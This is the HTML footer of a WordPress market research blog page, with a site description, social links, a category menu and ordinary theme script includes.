                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blueweaveresearchblog.com/"><img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" alt="market research blog" title=""/></a></div><div class="footer-text-wrap">BlueWeave Research Blog provides interesting in-depth insights into market research & trend analysis on major verticals including Agriculture and Food & Beverages, Automotive & Transportation, BFSI, Biopharma & Healthcare, Energy & Power, and ICT.<div class="footer-email-wrap">Contact us: <a href="mailto:info@blueweaveconsulting.com">info@blueweaveconsulting.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-240"><a href="#">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="#">Blog</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-107"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1604"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Blueweave Research blog                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9 (rara)
        Deploy mode: deploy
        
        uid: 696778e20166f
    -->

    <script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 11:07:14 -->